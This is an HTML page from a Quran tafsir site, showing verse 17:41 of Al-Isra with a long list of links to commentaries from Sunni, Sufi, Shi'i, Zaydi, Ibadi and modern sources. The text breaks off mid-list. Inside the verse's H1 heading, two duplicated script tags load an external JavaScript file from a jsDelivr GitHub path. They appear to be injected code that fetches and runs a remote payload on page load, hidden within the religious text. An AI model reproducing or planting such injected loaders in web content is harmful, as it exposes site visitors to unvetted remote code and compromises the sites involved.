    <br><div  itemscope itemtype ="http://schema.org/Book" dir='rtl'>  <H1  class='TextAyah'> {ولقد صرفنا في هـذا القرآن ليذكروا وما يزيدهم إلا نفورا<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>} </H1>   </div><div  itemscope itemtype ="http://schema.org/Book"  dir='rtl'> <H2  class='TextArabic'>  (الإسراء              - Al-Isrâ’                                           - 41) </H2></div><HR>

    <BR><BR>
    <table width="99%">
    
    <tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">أمهات التفاسير - Essential Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='جامع البيان في تفسير القرآن/ الطبري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=1&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">جامع البيان في تفسير القرآن/ الطبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشاف/ الزمخشري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=2&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">الكشاف/ الزمخشري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مفاتيح الغيب ، التفسير الكبير/ الرازي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=4&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">مفاتيح الغيب ، التفسير الكبير/ الرازي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجامع لاحكام القرآن/ القرطبي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=5&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">الجامع لاحكام القرآن/ القرطبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='انوار التنزيل واسرار التأويل/ البيضاوي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=6&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">انوار التنزيل واسرار التأويل/ البيضاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العظيم/ ابن كثير' href="Tafasir.asp?tMadhNo=1&tTafsirNo=7&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العظيم/ ابن كثير</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الجلالين/ المحلي و السيوطي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=8&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجلالين/ المحلي و السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='فتح القدير/ الشوكاني' href="Tafasir.asp?tMadhNo=1&tTafsirNo=9&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">فتح القدير/ الشوكاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Jalalayn' href="Tafasir.asp?tMadhNo=1&tTafsirNo=74&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Jalalayn</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Asbab Al-Nuzul by Al-Wahidi' href="Tafasir.asp?tMadhNo=1&tTafsirNo=86&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=2">Asbab Al-Nuzul by Al-Wahidi</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic"> تفاسير أهل السنة  - Sunni Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='حاشية الصاوي / تفسير الجلالين ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=96&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">حاشية الصاوي / تفسير الجلالين </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=99&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=101&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='محاسن التأويل / محمد جمال الدين القاسمي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=102&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">محاسن التأويل / محمد جمال الدين القاسمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير المنار / محمد رشيد بن علي رضا' href="Tafasir.asp?tMadhNo=2&tTafsirNo=103&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير المنار / محمد رشيد بن علي رضا</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العزيز/ ابن أبي زمنين' href="Tafasir.asp?tMadhNo=2&tTafsirNo=104&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العزيز/ ابن أبي زمنين</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashf Al-Asrar Tafsir' href="Tafasir.asp?tMadhNo=2&tTafsirNo=109&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=2">Kashf Al-Asrar Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashani Tafsir ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=107&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=2">Kashani Tafsir </a></TD></TR><TR><TD class='SearchResultBody'><a  title='رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=111&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='كتاب نزهة القلوب/ أبى بكر السجستاني ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=105&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">كتاب نزهة القلوب/ أبى بكر السجستاني </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ الفيروز آبادي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=10&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ الفيروز آبادي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='بحر العلوم/ السمرقندي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=11&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">بحر العلوم/ السمرقندي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النكت والعيون/ الماوردي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=12&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">النكت والعيون/ الماوردي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='معالم التنزيل/ البغوي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=13&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">معالم التنزيل/ البغوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية' href="Tafasir.asp?tMadhNo=2&tTafsirNo=14&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية</a></TD></TR><TR><TD class='SearchResultBody'><a  title='زاد المسير في علم التفسير/ ابن الجوزي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=15&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">زاد المسير في علم التفسير/ ابن الجوزي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ ابن عبد السلام' href="Tafasir.asp?tMadhNo=2&tTafsirNo=16&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ ابن عبد السلام</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مدارك التنزيل وحقائق التأويل/ النسفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=17&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">مدارك التنزيل وحقائق التأويل/ النسفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لباب التأويل في معاني التنزيل/ الخازن' href="Tafasir.asp?tMadhNo=2&tTafsirNo=18&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">لباب التأويل في معاني التنزيل/ الخازن</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المحيط/ ابو حيان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=19&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المحيط/ ابو حيان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير/ ابن عرفة' href="Tafasir.asp?tMadhNo=2&tTafsirNo=20&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير/ ابن عرفة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='غرائب القرآن و رغائب الفرقان/القمي النيسابوري' href="Tafasir.asp?tMadhNo=2&tTafsirNo=22&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">غرائب القرآن و رغائب الفرقان/القمي النيسابوري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجواهر الحسان في تفسير القرآن/ الثعالبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=23&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">الجواهر الحسان في تفسير القرآن/ الثعالبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='اللباب في علوم الكتاب/ ابن عادل' href="Tafasir.asp?tMadhNo=2&tTafsirNo=24&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">اللباب في علوم الكتاب/ ابن عادل</a></TD></TR><TR><TD class='SearchResultBody'><a  title='نظم الدرر في تناسب الآيات والسور/ البقاعي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=25&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">نظم الدرر في تناسب الآيات والسور/ البقاعي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المنثور في التفسير بالمأثور/ السيوطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=26&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المنثور في التفسير بالمأثور/ السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود' href="Tafasir.asp?tMadhNo=2&tTafsirNo=28&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مقاتل بن سليمان/ مقاتل بن سليمان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=67&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">مقاتل بن سليمان/ مقاتل بن سليمان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs' href="Tafasir.asp?tMadhNo=2&tTafsirNo=73&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=2">Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشف والبيان / الثعلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=75&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">الكشف والبيان / الثعلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير مجاهد / مجاهد بن جبر المخزومي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=78&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير مجاهد / مجاهد بن جبر المخزومي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المصون/السمين الحلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=79&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المصون/السمين الحلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التسهيل لعلوم التنزيل / ابن جزي الغرناطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=88&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">التسهيل لعلوم التنزيل / ابن جزي الغرناطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير الكبير / للإمام الطبراني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=91&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير الكبير / للإمام الطبراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تأويلات أهل السنة/ الماتريدي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=94&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تأويلات أهل السنة/ الماتريدي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير النسائي/ النسائي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=100&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير النسائي/ النسائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة الصوفية - Sunni Sufi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الجيلاني/ الجيلاني' href="Tafasir.asp?tMadhNo=3&tTafsirNo=95&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجيلاني/ الجيلاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=97&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر </a></TD></TR><TR><TD class='SearchResultBody'><a  title='Al Qushairi Tafsir' href="Tafasir.asp?tMadhNo=3&tTafsirNo=108&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=2">Al Qushairi Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ التستري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=29&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ التستري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='حقائق التفسير/ السلمي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=30&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">حقائق التفسير/ السلمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لطائف الإشارات / القشيري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=31&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">لطائف الإشارات / القشيري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='عرائس البيان في حقائق القرآن/ البقلي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=32&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">عرائس البيان في حقائق القرآن/ البقلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن / ابن عربي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=33&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن / ابن عربي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='روح البيان في تفسير القرآن/ اسماعيل حقي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=36&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">روح البيان في تفسير القرآن/ اسماعيل حقي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المديد في تفسير القرآن المجيد/ ابن عجيبة' href="Tafasir.asp?tMadhNo=3&tTafsirNo=37&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المديد في تفسير القرآن المجيد/ ابن عجيبة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Tustari' href="Tafasir.asp?tMadhNo=3&tTafsirNo=93&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Tustari</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=92&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب </a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة السلفية - Sunni Salafi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي' href="Tafasir.asp?tMadhNo=10&tTafsirNo=98&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري' href="Tafasir.asp?tMadhNo=10&tTafsirNo=66&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير ميسرة - Abridged Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ اطفيش' href="Tafasir.asp?tMadhNo=9&tTafsirNo=50&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة' href="Tafasir.asp?tMadhNo=9&tTafsirNo=65&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ القطان' href="Tafasir.asp?tMadhNo=9&tTafsirNo=68&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ القطان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير/ د. أسعد حومد' href="Tafasir.asp?tMadhNo=9&tTafsirNo=71&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير/ د. أسعد حومد</a></TD></TR><TR><TD class='SearchResultBody'><a  title='  تفسير آيات الأحكام/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=85&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">  تفسير آيات الأحكام/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مختصر تفسير ابن كثير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=84&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">مختصر تفسير ابن كثير/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' صفوة التفاسير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=83&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1"> صفوة التفاسير/ الصابوني</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير الشيعة الإثنى عشرية - Ja‘fari Shi‘i Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='البرهان في تفسير القرآن/ هاشم الحسيني البحراني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=110&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">البرهان في تفسير القرآن/ هاشم الحسيني البحراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مجمع البيان في تفسير القرآن/ الطبرسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=3&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">مجمع البيان في تفسير القرآن/ الطبرسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ علي بن ابراهيم القمي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=38&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ علي بن ابراهيم القمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التبيان الجامع لعلوم القرآن/ الطوسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=39&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">التبيان الجامع لعلوم القرآن/ الطوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير صدر المتألهين/ صدر المتألهين الشيرازي ' href="Tafasir.asp?tMadhNo=4&tTafsirNo=40&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير صدر المتألهين/ صدر المتألهين الشيرازي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=41&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير بيان السعادة في مقامات العبادة/ الجنابذي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=42&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير بيان السعادة في مقامات العبادة/ الجنابذي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الميزان في تفسير القرآن/ الطبطبائي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=56&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">الميزان في تفسير القرآن/ الطبطبائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالزيدية - Zaydi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الحبري/ الحبري' href="Tafasir.asp?tMadhNo=5&tTafsirNo=44&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الحبري/ الحبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير فرات الكوفي/ فرات الكوفي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=45&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير فرات الكوفي/ فرات الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الأعقم/ الأعقم' href="Tafasir.asp?tMadhNo=5&tTafsirNo=47&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الأعقم/ الأعقم</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' غريب القرآن / زيد بن علي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=89&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1"> غريب القرآن / زيد بن علي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالاباضية - Ibadi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير كتاب الله العزيز/ الهواري' href="Tafasir.asp?tMadhNo=6&tTafsirNo=48&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير كتاب الله العزيز/ الهواري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='هميان الزاد إلى دار المعاد / اطفيش' href="Tafasir.asp?tMadhNo=6&tTafsirNo=49&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">هميان الزاد إلى دار المعاد / اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='جواهر التفسير/ الخليلي' href="Tafasir.asp?tMadhNo=6&tTafsirNo=51&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">جواهر التفسير/ الخليلي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير حديثة - Modern Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='روح المعاني/ الالوسي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=52&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">روح المعاني/ الالوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التحرير والتنوير/ ابن عاشور' href="Tafasir.asp?tMadhNo=7&tTafsirNo=54&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">التحرير والتنوير/ ابن عاشور</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أضواء البيان في تفسير القرآن/ الشنقيطي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=55&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">أضواء البيان في تفسير القرآن/ الشنقيطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الوسيط في تفسير القرآن الكريم/ طنطاوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=57&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">الوسيط في تفسير القرآن الكريم/ طنطاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='خواطر محمد متولي الشعراوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=76&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">خواطر محمد متولي الشعراوي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير مختصرة - Partial Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='الوجيز/ الواحدي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=60&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">الوجيز/ الواحدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النهر الماد / الأندلسي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=90&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">النهر الماد / الأندلسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني' href="Tafasir.asp?tMadhNo=8&tTafsirNo=112&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">الصراط المستقيم في تبيان القرآن الكريم / تفسير 